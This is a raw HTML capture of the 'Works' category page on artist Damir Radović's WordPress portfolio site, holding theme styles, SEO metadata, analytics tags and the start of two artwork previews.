

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://damirradovic.com/category/works/
body_size: 9567
content:
nghocok<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://damirradovic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://damirradovic.com/wp-content/themes/gk-portfolio/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Works Archives - DAMIR RADOVIĆ</title>
	<link rel="canonical" href="https://damirradovic.com/category/works/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Works Archives - DAMIR RADOVIĆ" />
	<meta property="og:url" content="https://damirradovic.com/category/works/" />
	<meta property="og:site_name" content="DAMIR RADOVIĆ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://damirradovic.com/category/works/","url":"https://damirradovic.com/category/works/","name":"Works Archives - DAMIR RADOVIĆ","isPartOf":{"@id":"https://damirradovic.com/#website"},"primaryImageOfPage":{"@id":"https://damirradovic.com/category/works/#primaryimage"},"image":{"@id":"https://damirradovic.com/category/works/#primaryimage"},"thumbnailUrl":"https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7.jpg","breadcrumb":{"@id":"https://damirradovic.com/category/works/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://damirradovic.com/category/works/#primaryimage","url":"https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7.jpg","contentUrl":"https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7.jpg","width":1772,"height":1329},{"@type":"BreadcrumbList","@id":"https://damirradovic.com/category/works/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://damirradovic.com/"},{"@type":"ListItem","position":2,"name":"Works"}]},{"@type":"WebSite","@id":"https://damirradovic.com/#website","url":"https://damirradovic.com/","name":"DAMIR RADOVIĆ","description":"DAMIR RADOVIĆ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damirradovic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DAMIR RADOVIĆ &raquo; Flux" href="https://damirradovic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DAMIR RADOVIĆ &raquo; Flux des commentaires" href="https://damirradovic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DAMIR RADOVIĆ &raquo; Flux de la catégorie Works" href="https://damirradovic.com/category/works/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damirradovic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://damirradovic.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://damirradovic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='portfolio-normalize-css' href='https://damirradovic.com/wp-content/themes/gk-portfolio/css/normalize.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-fonts-body-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-font-awesome-css' href='https://damirradovic.com/wp-content/themes/gk-portfolio/css/font.awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-style-css' href='https://damirradovic.com/wp-content/themes/gk-portfolio/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='portfolio-ie8-css' href='https://damirradovic.com/wp-content/themes/gk-portfolio/css/ie8.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='portfolio-ie9-css' href='https://damirradovic.com/wp-content/themes/gk-portfolio/css/ie9.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='slb_core-css' href='https://damirradovic.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://damirradovic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damirradovic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59b65f9b72db3f00116a4cb1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://damirradovic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damirradovic.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damirradovic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
	<style>img#wpstats{display:none}</style>
		<!--buffer start custom--!>
   
    <style type="text/css">
    	body { font-family: , sans-serif; }
        .site-title { font-family: , sans-serif; }
    	
    	.site-main #page {
    		max-width: 1260px;
    	}
    
    	#primary,
    	#comments,
    	.author-info,
    	.attachment #primary,
    	.site-content.archive #gk-search,
    	.search-no-results .page-content {
    		width: 882px;
    	}
    
    	    
        a,
        a.inverse:active,
        a.inverse:focus,
        a.inverse:hover,
        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        .entry-summary .readon,
        .comment-author .fn,
        .comment-author .url,
        .comment-reply-link,
        .comment-reply-login,
        #content .tags-links a:active,
        #content .tags-links a:focus,
        #content .tags-links a:hover,
        .nav-menu li a:active,
        .nav-menu li a:focus,
        .nav-menu li a:hover,
        ul.nav-menu ul a:hover,
        .nav-menu ul ul a:hover,
        .gk-social-buttons a:hover:before,
        .format-gallery .entry-content .page-links a:hover,
        .format-audio .entry-content .page-links a:hover,
        .format-status .entry-content .page-links a:hover,
        .format-video .entry-content .page-links a:hover,
        .format-chat .entry-content .page-links a:hover,
        .format-quote .entry-content .page-links a:hover,
        .page-links a:hover,
        .paging-navigation a:active,
        .paging-navigation a:focus,
        .paging-navigation a:hover,
        .comment-meta a:hover,
        .social-menu li:hover:before,
        .social-menu-topbar li:hover:before,
        .entry-title a:hover {
        	color: #28fe2c;
        }
        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        .entry-summary .readon {
        	border: 1px solid #28fe2c;
        }
        body .nav-menu .current_page_item > a,
        body .nav-menu .current_page_ancestor > a,
        body .nav-menu .current-menu-item > a,
        body .nav-menu .current-menu-ancestor > a {
        	border-color: #28fe2c;
        	color: #28fe2c!important;
        }
        .format-status .entry-content .page-links a,
        .format-gallery .entry-content .page-links a,
        .format-chat .entry-content .page-links a,
        .format-quote .entry-content .page-links a,
        .page-links a {
        	background:  #28fe2c;
        	border-color: #28fe2c;
        }
        .hentry .mejs-controls .mejs-time-rail .mejs-time-current,
        .comment-post-author,
        .sticky .post-preview:after,
        .entry-header.sticky:after,
        .article-helper.sticky:after,
        #prev-post > a:hover,
        #next-post > a:hover {
        	background: #28fe2c;
        }
        .comments-title > span,
        .comment-reply-title > span {
        	border-bottom-color: #28fe2c;
        }
        
                
        .article-helper {
	        height: 200px; 
        }
        
        .site-content.archive article {
        	height: 236px;
        }
        
        .post-preview {
        	padding: 56px 36px 36px 36px;
        }
        
        @media (max-width: 1140px) {
        	.site-content.archive article {
        		height: 216px;
        	}
        	
        	.article-helper {
        		height: 200px;
        	}
        	
        	.post-preview {
        		padding: 20px 16px 36px 16px;
        	}
        }
    </style>
        <style type="text/css">
        .site-content.archive article { width: 25%; }
    </style> 
    	<style type="text/css">
	body.custom-background #main { background-color: #f1f1f1; }
	</style>
	<link rel="icon" href="https://damirradovic.com/wp-content/uploads/2016/03/cropped-IMG_1388-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://damirradovic.com/wp-content/uploads/2016/03/cropped-IMG_1388-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damirradovic.com/wp-content/uploads/2016/03/cropped-IMG_1388-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://damirradovic.com/wp-content/uploads/2016/03/cropped-IMG_1388-300x300.jpg" />
    
</head>
<body class="archive category category-works category-4">
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85012781-1', 'auto');
  ga('send', 'pageview');
</script>
    
	<!--[if lte IE 8]>
	<div id="ie-toolbar"><div>You're using an unsupported version of Internet Explorer. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/products/ie/home">upgrade your browser</a> for the best user experience on our site. Thank you.</div></div>
	<![endif]-->
<!--
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://damirradovic.com/" title="DAMIR RADOVIĆ" rel="home">
									<h1 class="site-title">DAMIR RADOVIĆ</h1>
										<h2 class="site-description">DAMIR RADOVIĆ</h2>
												</a>
			
						<form role="search" method="get" class="search-topbar" action="https://damirradovic.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-topbar-field" placeholder="Search …" value="" name="s" title="Search for:" />
				</label>
			</form>
						
					</header>
-->
				
		<div id="main" class="site-main">
			<div id="page" class="hfeed site">
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-damir-radovic-container"><ul id="menu-damir-radovic" class="nav-menu"><li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://damirradovic.com/news/">News</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1275"><a href="https://damirradovic.com/category/works/" aria-current="page">Works</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://damirradovic.com/bio/">Biography</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://damirradovic.com/category/page/">Texts fr/en</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://damirradovic.com/links/">Links</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://damirradovic.com/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation -->
	<div id="primary" class="content-area">
		<div id="content" class="site-content archive" role="main">

		
							
<article id="post-41" class="post-41 post type-post status-publish format-standard has-post-thumbnail hentry category-works" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/works-02/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/works-02/">
						
			<img width="1772" height="1329" src="https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7.jpg" class="attachment-gk-portfolio-size size-gk-portfolio-size wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7.jpg 1772w, https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7-300x225.jpg 300w, https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7-768x576.jpg 768w, https://damirradovic.com/wp-content/uploads/2016/07/Blind-spot-7-600x450.jpg 600w" sizes="(max-width: 1772px) 100vw, 1772px" />			
		<h2 class="entry-title">
				<a href="https://damirradovic.com/works-02/" rel="bookmark">
					No more, you are, this is…				</a>
			</h2>
	</header><!-- .entry-header -->
			
				<div class="entry-summary">
					<a href="https://damirradovic.com/works-02/" rel="bookmark"><p>&hellip;</p>
</a>
				</div><!-- .entry-summary -->
			</div>
								</div>
</article><!-- #post -->
							
<article id="post-171" class="post-171 post type-post status-publish format-gallery has-post-thumbnail hentry category-works post_format-post-format-gallery" data-cols="4">
	<div class="article-helper notloaded opacity-animation slow-animation">
								<div class="post-preview transition animation animation-slide-right" data-url="https://damirradovic.com/171/">
				<header class="entry-header full-width-image" data-url="https://damirradovic.com/171/">
						
